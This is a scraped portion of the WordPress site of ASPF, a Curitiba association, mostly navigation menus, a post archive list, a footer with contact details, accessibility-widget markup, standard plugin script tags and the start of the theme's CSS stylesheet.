<li class="page_item page-item-574"><a href="https://aspf.com.br/categories/">Categories</a></li>
<li class="page_item page-item-577"><a href="https://aspf.com.br/categories/">Categories</a></li>
<li class="page_item page-item-19"><a href="https://aspf.com.br/contato/">Contato</a></li>
<li class="page_item page-item-230"><a href="https://aspf.com.br/finalizar-compra/">Finalizar compra</a></li>
<li class="page_item page-item-2"><a href="https://aspf.com.br/">Home</a></li>
<li class="page_item page-item-3453"><a href="https://aspf.com.br/institucional/">Institucional</a></li>
<li class="page_item page-item-17"><a href="https://aspf.com.br/links-uteis/">Links Úteis</a></li>
<li class="page_item page-item-570"><a href="https://aspf.com.br/locations/">Locations</a></li>
<li class="page_item page-item-573"><a href="https://aspf.com.br/locations/">Locations</a></li>
<li class="page_item page-item-15"><a href="https://aspf.com.br/loja/">Loja</a></li>
<li class="page_item page-item-232"><a href="https://aspf.com.br/minha-conta/">Minha conta</a></li>
<li class="page_item page-item-576"><a href="https://aspf.com.br/my-bookings/">My Bookings</a></li>
<li class="page_item page-item-579"><a href="https://aspf.com.br/my-bookings/">My Bookings</a></li>
<li class="page_item page-item-11"><a href="https://aspf.com.br/noticias/">Notícias</a></li>
<li class="page_item page-item-3"><a href="https://aspf.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li class="page_item page-item-9"><a href="https://aspf.com.br/sedes/">Sedes</a></li>
<li class="page_item page-item-13 page_item_has_children"><a href="https://aspf.com.br/servicos/">Serviços</a>
<ul class='children'>
	<li class="page_item page-item-31"><a href="https://aspf.com.br/servicos/acoes-judiciais/">Ações Judiciais</a></li>
	<li class="page_item page-item-33 page_item_has_children"><a href="https://aspf.com.br/servicos/consultorio-odontologico/">Consultório Odontológico</a>
	<ul class='children'>
		<li class="page_item page-item-349"><a href="https://aspf.com.br/servicos/consultorio-odontologico/dentistas/">Dentistas</a></li>
		<li class="page_item page-item-351"><a href="https://aspf.com.br/servicos/consultorio-odontologico/fotos-consultorio/">Fotos Consultórios</a></li>
		<li class="page_item page-item-345"><a href="https://aspf.com.br/servicos/consultorio-odontologico/normas-e-procedimentos/">Normas e Procedimentos</a></li>
		<li class="page_item page-item-381"><a href="https://aspf.com.br/servicos/consultorio-odontologico/tabela-e-valores/">Tabela e Valores</a></li>
	</ul>
</li>
	<li class="page_item page-item-35"><a href="https://aspf.com.br/servicos/convenios/">Convênios</a></li>
	<li class="page_item page-item-37"><a href="https://aspf.com.br/servicos/espacos/">Espaços</a></li>
	<li class="page_item page-item-39"><a href="https://aspf.com.br/servicos/filie-se/">Filie-se</a></li>
	<li class="page_item page-item-29"><a href="https://aspf.com.br/servicos/plano-de-saude/">Plano de Saúde</a></li>
</ul>
</li>
<li class="page_item page-item-575"><a href="https://aspf.com.br/tags/">Tags</a></li>
<li class="page_item page-item-578"><a href="https://aspf.com.br/tags/">Tags</a></li>
<li class="page_item page-item-246"><a href="https://aspf.com.br/termos-e-condicoes/">Termos e Condições</a></li>
</ul></li>
			<li><h2>Arquivos</h2>
				<ul>
					<li><a href='https://aspf.com.br/2025/11/'>novembro 2025</a></li>
	<li><a href='https://aspf.com.br/2025/09/'>setembro 2025</a></li>
	<li><a href='https://aspf.com.br/2025/07/'>julho 2025</a></li>
	<li><a href='https://aspf.com.br/2025/05/'>maio 2025</a></li>
	<li><a href='https://aspf.com.br/2025/04/'>abril 2025</a></li>
	<li><a href='https://aspf.com.br/2025/03/'>março 2025</a></li>
	<li><a href='https://aspf.com.br/2025/02/'>fevereiro 2025</a></li>
	<li><a href='https://aspf.com.br/2025/01/'>janeiro 2025</a></li>
	<li><a href='https://aspf.com.br/2024/12/'>dezembro 2024</a></li>
	<li><a href='https://aspf.com.br/2024/11/'>novembro 2024</a></li>
	<li><a href='https://aspf.com.br/2024/10/'>outubro 2024</a></li>
	<li><a href='https://aspf.com.br/2024/09/'>setembro 2024</a></li>
	<li><a href='https://aspf.com.br/2024/08/'>agosto 2024</a></li>
	<li><a href='https://aspf.com.br/2024/07/'>julho 2024</a></li>
	<li><a href='https://aspf.com.br/2024/06/'>junho 2024</a></li>
	<li><a href='https://aspf.com.br/2024/05/'>maio 2024</a></li>
	<li><a href='https://aspf.com.br/2024/04/'>abril 2024</a></li>
	<li><a href='https://aspf.com.br/2024/03/'>março 2024</a></li>
	<li><a href='https://aspf.com.br/2024/02/'>fevereiro 2024</a></li>
	<li><a href='https://aspf.com.br/2024/01/'>janeiro 2024</a></li>
	<li><a href='https://aspf.com.br/2023/12/'>dezembro 2023</a></li>
	<li><a href='https://aspf.com.br/2023/11/'>novembro 2023</a></li>
	<li><a href='https://aspf.com.br/2023/10/'>outubro 2023</a></li>
	<li><a href='https://aspf.com.br/2023/09/' aria-current="page">setembro 2023</a></li>
	<li><a href='https://aspf.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://aspf.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://aspf.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://aspf.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://aspf.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://aspf.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://aspf.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://aspf.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://aspf.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://aspf.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://aspf.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://aspf.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://aspf.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://aspf.com.br/2022/06/'>junho 2022</a></li>
	<li><a href='https://aspf.com.br/2022/05/'>maio 2022</a></li>
	<li><a href='https://aspf.com.br/2022/04/'>abril 2022</a></li>
	<li><a href='https://aspf.com.br/2022/03/'>março 2022</a></li>
	<li><a href='https://aspf.com.br/2022/02/'>fevereiro 2022</a></li>
	<li><a href='https://aspf.com.br/2022/01/'>janeiro 2022</a></li>
	<li><a href='https://aspf.com.br/2021/12/'>dezembro 2021</a></li>
	<li><a href='https://aspf.com.br/2021/11/'>novembro 2021</a></li>
	<li><a href='https://aspf.com.br/2021/10/'>outubro 2021</a></li>
	<li><a href='https://aspf.com.br/2021/09/'>setembro 2021</a></li>
	<li><a href='https://aspf.com.br/2021/08/'>agosto 2021</a></li>
	<li><a href='https://aspf.com.br/2021/07/'>julho 2021</a></li>
	<li><a href='https://aspf.com.br/2021/06/'>junho 2021</a></li>
	<li><a href='https://aspf.com.br/2021/05/'>maio 2021</a></li>
	<li><a href='https://aspf.com.br/2021/04/'>abril 2021</a></li>
	<li><a href='https://aspf.com.br/2021/03/'>março 2021</a></li>
	<li><a href='https://aspf.com.br/2020/12/'>dezembro 2020</a></li>
	<li><a href='https://aspf.com.br/2020/11/'>novembro 2020</a></li>
	<li><a href='https://aspf.com.br/2020/10/'>outubro 2020</a></li>
	<li><a href='https://aspf.com.br/2020/09/'>setembro 2020</a></li>
				</ul>
			</li>

				<li class="categories"><h2>Categorias</h2><ul>	<li class="cat-item cat-item-4"><a href="https://aspf.com.br/categoria/associacao/">Associação</a> (237)
<ul class='children'>
	<li class="cat-item cat-item-60"><a href="https://aspf.com.br/categoria/associacao/convenios/">Convênios</a> (40)
</li>
</ul>
</li>
	<li class="cat-item cat-item-66"><a href="https://aspf.com.br/categoria/esporte/">Esporte</a> (13)
</li>
	<li class="cat-item cat-item-1"><a href="https://aspf.com.br/categoria/juridico/">Jurídico</a> (19)
</li>
	<li class="cat-item cat-item-3"><a href="https://aspf.com.br/categoria/noticias/">Notícias</a> (113)
</li>
	<li class="cat-item cat-item-6"><a href="https://aspf.com.br/categoria/palavra-do-presidente/">Palavra do Presidente</a> (5)
</li>
</ul></li>		</ul>
		<ul>
				
					</ul>
	</div>

<footer>
	<div class="container">
		<div class="row">
			<div class="col-12 d-flex justify-content-center social">
				<a href="https://www.facebook.com/ASPFCuritiba/" title="Facebook ASPF" target="_blank"><i class="fab fa-facebook"></i></a>
			</div>
		</div>
		<div class="row">
			<div class="col-12 institucional">
				<p class="text-center"><b>Sede Administrativa: </b>Rua João Schleder Sobrinho, 20, Boa Vista - Curitiba - Paraná</p>
				<p class="text-center"><b>Atendimento: </b> 08:00 às 17:30</p>
				<p class="text-center mb-3"><b>Telefone: </b> <a href="tel:4132525217">(41) 3252-5217</a></p>

				<p class="text-center"><b>Sede Social: </b>Rua Nossa Senhora Consolata, 207 - Jardim Itália, Santa Felicidade - Curitiba - Paraná</p>
				<p class="text-center"><b>Atendimento: </b> </p>
				<p class="text-center"><b>Telefone: </b> <a href="tel:4132971048">(41) 3297-1048</a></p>			
			</div>
		</div>
	</div>
	<div id="copyright" class="py-3">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<p class="text-center">Copyright &copy; 2020 - 2025. Desenvolvido por <a href="https://unostudio.digital" title="UNO Studio Digital" target="_blank">UNO Studio Digital</a>.</p>
				</div>
			</div>
		</div>
	</div>
</footer>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aspf\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<button type="button"  aria-controls="rmp-container-1776" aria-label="Menu Trigger" id="rmp_menu_trigger-1776"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-1776" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-1776" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span>ASPF</span>					</span>
							</div>
			<div id="rmp-menu-wrap-1776" class="rmp-menu-wrap"><ul id="rmp-menu-1776" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-22" class="but-top menu-item menu-item-type-post_type menu-item-object-page menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://aspf.com.br/"  class="rmp-menu-item-link"  role="menuitem"  >Home</a></li><li id="rmp-menu-item-27" class="but-top menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://aspf.com.br/sedes/"  class="rmp-menu-item-link"  role="menuitem"  >Sedes</a></li><li id="rmp-menu-item-26" class="but-top menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://aspf.com.br/noticias/"  class="rmp-menu-item-link"  role="menuitem"  >Notícias</a></li><li id="rmp-menu-item-28" class="but-top menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://aspf.com.br/servicos/"  class="rmp-menu-item-link"  role="menuitem"  >Serviços<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Serviços"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-47" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://aspf.com.br/servicos/plano-de-saude/"  class="rmp-menu-item-link"  role="menuitem"  >Plano de Saúde</a></li><li id="rmp-menu-item-46" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://aspf.com.br/servicos/acoes-judiciais/"  class="rmp-menu-item-link"  role="menuitem"  >Ações Judiciais</a></li><li id="rmp-menu-item-45" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://aspf.com.br/servicos/consultorio-odontologico/"  class="rmp-menu-item-link"  role="menuitem"  >Consultório Odontológico</a></li><li id="rmp-menu-item-44" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://aspf.com.br/servicos/convenios/"  class="rmp-menu-item-link"  role="menuitem"  >Convênios</a></li><li id="rmp-menu-item-534" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://aspf.com.br/servicos/espacos/"  class="rmp-menu-item-link"  role="menuitem"  >Espaços</a></li><li id="rmp-menu-item-42" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://aspf.com.br/servicos/filie-se/"  class="rmp-menu-item-link"  role="menuitem"  >Filie-se</a></li></ul></li><li id="rmp-menu-item-411" class="but-top menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://aspf.com.br/loja/"  class="rmp-menu-item-link"  role="menuitem"  >Loja</a></li><li id="rmp-menu-item-24" class="but-top menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://aspf.com.br/links-uteis/"  class="rmp-menu-item-link"  role="menuitem"  >Links Úteis</a></li><li id="rmp-menu-item-23" class="but-top menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://aspf.com.br/contato/"  class="rmp-menu-item-link"  role="menuitem"  >Contato</a></li><li id="rmp-menu-item-3455" class="but-top menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://aspf.com.br/institucional/"  class="rmp-menu-item-link"  role="menuitem"  >Institucional</a></li><li id="rmp-menu-item-1392" class="btn-novo menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://ansefpr.infobrcorp.com.br?operacao=area_restrita"  class="rmp-menu-item-link"  role="menuitem"  >ÁREA DO ASSOCIADO</a></li></ul></div>			</div>
			

<div id="wp_access_helper_container" class="accessability_container dark_theme">
	<!-- WP Accessibility Helper (WAH) - https://wordpress.org/plugins/wp-accessibility-helper/ -->
	<!-- Official plugin website - https://accessibility-helper.co.il -->
		<button type="button" class="wahout aicon_link"
		accesskey="z"
		aria-label="Accessibility Helper sidebar"
		title="Accessibility Helper sidebar">
		<img src="https://aspf.com.br/wp-content/plugins/wp-accessibility-helper/assets/images/accessibility-48.jpg"
			alt="Accessibility" class="aicon_image" />
	</button>


	<div id="access_container" aria-hidden="true">
		<button tabindex="-1" type="button" class="close_container wahout"
			accesskey="x"
			aria-label="Fechar"
			title="Fechar">
			Fechar		</button>

		<div class="access_container_inner">
			<div class="a_module wah_font_resize">

            <div class="a_module_title">Tamanho da Fonte</div>

            <div class="a_module_exe font_resizer">

                <button type="button" class="wah-action-button smaller wahout" title="smaller font size" aria-label="smaller font size">A-</button>

                <button type="button" class="wah-action-button larger wahout" title="larger font size" aria-label="larger font size">A+</button><button type="button" class="wah-action-button wah-font-reset wahout" title="Reset font size" aria-label="Reset font size">Fonte Inicial</button>

            </div>

        </div><div class="a_module wah_readable_fonts">

            <div class="a_module_exe readable_fonts">

                <button type="button" class="wah-action-button wahout wah-call-readable-fonts" aria-label="Fonte Legível" title="Fonte Legível">Fonte Legível</button>

            </div>

        </div><div class="a_module wah_highlight_links">

            <div class="a_module_exe">

                <button type="button" class="wah-action-button wahout wah-call-highlight-links" aria-label="Destacar Links" title="Destacar Links">Destacar Links</button>

            </div>

        </div><div class="a_module wah_underline_links">

            <div class="a_module_exe">

                <button type="button" class="wah-action-button wahout wah-call-underline-links" aria-label="Sublinhar Links" title="Sublinhar Links">Sublinhar Links</button>

            </div>

        </div><div class="a_module wah_invert">

            <div class="a_module_exe">

                <button type="button" class="wah-action-button wahout wah-call-invert" aria-label="Cores Invertidas" title="Cores Invertidas">Cores Invertidas</button>

            </div>

        </div><div class="a_module wah_contrast_trigger">

                <div class="a_module_title">Contraste</div>

                <div class="a_module_exe">

                    <button type="button" id="contrast_trigger" class="contrast_trigger wah-action-button wahout wah-call-contrast-trigger" title="Contrast">Cor do Fundo</button>

                    <div class="color_selector" aria-hidden="true">

                        <button type="button" class="convar black wahout" data-bgcolor="#000" data-color="#FFF" title="black">black</button>

                        <button type="button" class="convar white wahout" data-bgcolor="#FFF" data-color="#000" title="white">white</button>

                        <button type="button" class="convar green wahout" data-bgcolor="#00FF21" data-color="#000" title="green">green</button>

                        <button type="button" class="convar blue wahout" data-bgcolor="#0FF" data-color="#000" title="blue">blue</button>

                        <button type="button" class="convar red wahout" data-bgcolor="#F00" data-color="#000" title="red">red</button>

                        <button type="button" class="convar orange wahout" data-bgcolor="#FF6A00" data-color="#000" title="orange">orange</button>

                        <button type="button" class="convar yellow wahout" data-bgcolor="#FFD800" data-color="#000" title="yellow">yellow</button>

                        <button type="button" class="convar navi wahout" data-bgcolor="#B200FF" data-color="#000" title="navi">navi</button>

                    </div>

                </div>

            </div><div class="a_module wah_clear_cookies">

            <div class="a_module_exe">

                <button type="button" class="wah-action-button wahout wah-call-clear-cookies" aria-label="Limpar Configurações" title="Limpar Configurações">Limpar Configurações</button>

            </div>

        </div>			
	<button type="button" title="Close sidebar" class="wah-skip close-wah-sidebar">

		Fechar
	</button>

			</div>
	</div>

	

    <style media="screen">#access_container {font-family:Arial, Helvetica, sans-serif;}</style>



	


	<style media="screen" type="text/css">
		body #wp_access_helper_container button.aicon_link {
			
				top:60px !important;
			
			
			
			
		}
	</style>




	
	<div class="wah-free-credits">

		<div class="wah-free-credits-inner">

			<a href="https://accessibility-helper.co.il/" target="_blank" title="Accessibility by WP Accessibility Helper Team">Accessibility by WAH</a>

		</div>

	</div>

		<!-- WP Accessibility Helper. Created by Alex Volkov. -->
</div>


    <nav class="wah-skiplinks-menu">
    <!-- WP Accessibility Helper - Skiplinks Menu -->
    <div class="wah-skipper"><ul>
<li class="page_item page-item-228"><a href="https://aspf.com.br/carrinho/">Carrinho</a></li>
<li class="page_item page-item-574"><a href="https://aspf.com.br/categories/">Categories</a></li>
<li class="page_item page-item-577"><a href="https://aspf.com.br/categories/">Categories</a></li>
<li class="page_item page-item-19"><a href="https://aspf.com.br/contato/">Contato</a></li>
<li class="page_item page-item-230"><a href="https://aspf.com.br/finalizar-compra/">Finalizar compra</a></li>
<li class="page_item page-item-2"><a href="https://aspf.com.br/">Home</a></li>
<li class="page_item page-item-3453"><a href="https://aspf.com.br/institucional/">Institucional</a></li>
<li class="page_item page-item-17"><a href="https://aspf.com.br/links-uteis/">Links Úteis</a></li>
<li class="page_item page-item-570"><a href="https://aspf.com.br/locations/">Locations</a></li>
<li class="page_item page-item-573"><a href="https://aspf.com.br/locations/">Locations</a></li>
<li class="page_item page-item-15"><a href="https://aspf.com.br/loja/">Loja</a></li>
<li class="page_item page-item-232"><a href="https://aspf.com.br/minha-conta/">Minha conta</a></li>
<li class="page_item page-item-576"><a href="https://aspf.com.br/my-bookings/">My Bookings</a></li>
<li class="page_item page-item-579"><a href="https://aspf.com.br/my-bookings/">My Bookings</a></li>
<li class="page_item page-item-11"><a href="https://aspf.com.br/noticias/">Notícias</a></li>
<li class="page_item page-item-3"><a href="https://aspf.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li class="page_item page-item-9"><a href="https://aspf.com.br/sedes/">Sedes</a></li>
<li class="page_item page-item-13 page_item_has_children"><a href="https://aspf.com.br/servicos/">Serviços</a>
<ul class='children'>
	<li class="page_item page-item-31"><a href="https://aspf.com.br/servicos/acoes-judiciais/">Ações Judiciais</a></li>
	<li class="page_item page-item-33 page_item_has_children"><a href="https://aspf.com.br/servicos/consultorio-odontologico/">Consultório Odontológico</a>
	<ul class='children'>
		<li class="page_item page-item-349"><a href="https://aspf.com.br/servicos/consultorio-odontologico/dentistas/">Dentistas</a></li>
		<li class="page_item page-item-351"><a href="https://aspf.com.br/servicos/consultorio-odontologico/fotos-consultorio/">Fotos Consultórios</a></li>
		<li class="page_item page-item-345"><a href="https://aspf.com.br/servicos/consultorio-odontologico/normas-e-procedimentos/">Normas e Procedimentos</a></li>
		<li class="page_item page-item-381"><a href="https://aspf.com.br/servicos/consultorio-odontologico/tabela-e-valores/">Tabela e Valores</a></li>
	</ul>
</li>
	<li class="page_item page-item-35"><a href="https://aspf.com.br/servicos/convenios/">Convênios</a></li>
	<li class="page_item page-item-37"><a href="https://aspf.com.br/servicos/espacos/">Espaços</a></li>
	<li class="page_item page-item-39"><a href="https://aspf.com.br/servicos/filie-se/">Filie-se</a></li>
	<li class="page_item page-item-29"><a href="https://aspf.com.br/servicos/plano-de-saude/">Plano de Saúde</a></li>
</ul>
</li>
<li class="page_item page-item-575"><a href="https://aspf.com.br/tags/">Tags</a></li>
<li class="page_item page-item-578"><a href="https://aspf.com.br/tags/">Tags</a></li>
<li class="page_item page-item-246"><a href="https://aspf.com.br/termos-e-condicoes/">Termos e Condições</a></li>
</ul></div>

    <!-- WP Accessibility Helper - Skiplinks Menu -->
</nav>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://aspf.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://aspf.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aspf.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/aspf.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/plugins/wp-accessibility-helper/assets/js/wp-accessibility-helper.min.js?ver=1.0.0" id="wp-accessibility-helper-js"></script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/themes/aspf/js/bootstrap.min.js?ver=4.4.1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/themes/aspf/js/owl.carousel.min.js?ver=2.3.4" id="owl-js-js"></script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/themes/aspf/js/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/aspf.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aspf.com.br/wp-content/themes/aspf/css/template.css?ver=1.0
body_size: 3382
content:
/**
*
* Carregamento das Webfonts do Google
*/
@import url( 'https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&display=swap' );


/**
*
* Configurações gerais do CSS
* Comece editando por aqui
*/
html {
  scroll-behavior: smooth;
  font-size: 1rem;
  overflow-x: hidden;
}

body {
  font-family: 'Poppins', sans-serif;
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;  
}

*:hover {
  text-decoration: none;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
a.vermais {
  background: #444;
    padding: 5px 25px;
    font-size: 15px;
    text-transform: uppercase;
    color: #fff;
    font-weight: 700;
}
a:hover.vermais {
  background: #888;
  color: #fff !important;
}
a.vermais i {
  margin-left: 7px;
}
img {
  width: 100%;
  max-width: 100%;
  height: auto;
}
.pad-30 {
  padding: 30px 0;
}
.pad-50 {
 padding: 50px 0;
}
.pad-100 {
 padding: 100px 0;
}

p {
  font-family: 'Poppins', sans-serif;
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Poppins', sans-serif;
}
#breadcrumb {
	background: #E7F6EF;
  padding: 10px 0;
  margin: 0;
}
#breadcrumb ol {
	display: flex;
  list-style: none;
  padding: 0;
	margin-bottom: 0;
}
#breadcrumb ol span.marcador {
	margin: 0 7px;
}
#breadcrumb ol li a {
	color: #00a651;
}
#breadcrumb ol li a:hover {
	color: #006A34;
	text-decoration: none;
}

/**
 * 
 * HEADER
 */
header #bannerheader img {
  width: 100%;
  max-width: 100%;
  height: auto;
}
header #bannerheader h1 {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
  color: #fff !important;
}
#topheader, #menu {
  background: #111111;
}
#topheader a, #menu a {
  color: #FFF;
}
#topheader a:hover, #menu a:hover {
  color: #0a702b;
  text-decoration: none;
  float: left;
    display: block;
    text-align: center;
/*    padding: 14px 16px; */
}
#menu .social a {
    width: 30px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 16px;
    color: #fff;
}
#bannerheader {
  background: #f1f1f1;
  min-height: 200px;
  padding: 20px 0;
}
#menu ul#menu-main-menu {
  display: flex;
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
#menu ul#menu-main-menu li {
  float: left;
  list-style-type: none;
  margin-right: 30px;
}
#menu ul#menu-main-menu li a {
  text-transform: uppercase;
}
#menu-main-menu li:hover ul {
  display: block;
}
#menu-main-menu li ul {
  margin: 0px;
  padding: 0px;
  display: none;
}
#menu-main-menu li ul li {
  float: none;
  margin: 0px;
  padding: 0px;
}
/* Dropdown do Menu */
#menu {
  padding: 0;
  margin: 0;
  border: 0;
  width: auto;
}
#menu ul,
#menu li {
  list-style: none;
  margin: 0;
  padding: 0;
}
#menu ul {
  position: relative;
  z-index: 597;
}
#menu ul li {
  float: left;
  min-height: 1px;
  vertical-align: middle;
  margin-right: 20px;
}
#menu ul li.hover,
#menu ul li:hover {
  position: relative;
  z-index: 599;
  cursor: default;
}
#menu ul ul {
  visibility: hidden;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 598;
  width: 100%;
}
#menu ul ul li {
  float: none;
}
#menu ul ul ul {
  top: 0;
  left: 190px;
  width: 190px;
}
#menu ul li:hover > ul {
  visibility: visible;
}
#menu ul ul {
  bottom: 0;
  left: 0;
}
#menu ul ul {
  margin-top: 0;
}
#menu ul ul li {
  font-weight: normal;
}
#menu a {
  display: block;
  line-height: 1em;
  text-decoration: none;
}
/* Customização Menu */
#menu {
  border-bottom: 4px solid #0a702b;
  font-family: 'Poppins', sans-serif;
  font-size: 14px;
}
#menu > ul {
  *display: inline-block;
}
#menu:after,
#menu ul:after {
  content: '';
  display: block;
  clear: both;
}
#menu ul {
  text-transform: uppercase;
}
#menu ul ul {
  border-top: 4px solid #0a702b;
  text-transform: none;
  min-width: 250px;
}
#menu ul ul a {
  background: #0a702b;
  color: #ffffff;
  border: 1px solid #0a702b;
  border-top: 0 none;
  line-height: 150%;
  padding: 16px 20px;
  font-size: 12px;
}
#menu ul ul ul {
  border-top: 0 none;
}
#menu ul ul li {
  position: relative;
  width: 250px;
}
#menu ul ul li a:hover {
  width: 250px;
  text-align: left;
  margin-bottom: 16px;
}
#menu ul ul li:first-child > a {
  border-top: 1px solid #0a702b;
}
#menu ul ul li:hover > a {
  background: #001364;
  color: #ffffff;
  border: none;
}
#menu ul ul li:last-child > a {
  -moz-border-radius: 0 0 3px 3px;
  -webkit-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -moz-box-shadow: 0 1px 0 #0a702b;
  -webkit-box-shadow: 0 1px 0 #0a702b;
  box-shadow: 0 1px 0 #0a702b;
}
#menu ul ul li:last-child:hover > a {
  -moz-border-radius: 0 0 0 3px;
